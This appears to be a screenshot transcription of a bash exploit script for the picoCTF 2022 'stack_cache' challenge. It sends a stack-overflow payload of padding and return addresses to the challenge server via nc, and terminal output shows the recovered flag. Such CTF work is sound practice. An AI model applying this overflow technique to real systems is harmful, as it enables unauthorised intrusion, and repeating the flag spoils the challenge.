 GNU nano 6.0 getcache.sh I
1 #!/bin/bash
2
3 u="\x20\x9e\x04\x08" #underConstruction() offset
4 win="\xa0\x9d\x04\x08" #win() offset
5 payload="AAAAAAAAAAAAAA"${win}${u}${u}${u}${u}${u}
6
7 echo $payload
8 echo
9
10 #ret=$(./vuln < <(echo -en "$payload"))
11 ret=$(echo -e "$payload" | nc saturn.picoctf.net 61654)
12
13 hexstream=$(echo $ret | sed "s/User information : \|Age of user: \|Names of user: //g" | sed "s/ 0x//g")
14 echo $hexstream | cut -d' ' -f 15 | xxd -r -p | grep -aEo "}[^{]+{FTCocip" | rev
15
16
┌─(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/stack_cache]
└─$ ./getcache.sh
AAAAAAAAAAAAAA\xa0\x9d\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08
grep: (standard input): binary file matches
┌─(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/stack_cache]
└─$ ./getcache.sh
AAAAAAAAAAAAAA\xa0\x9d\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08\x20\x9e\x04\x08
picoCTF{Cle4N_uP_M3m0rY_8d5089b9}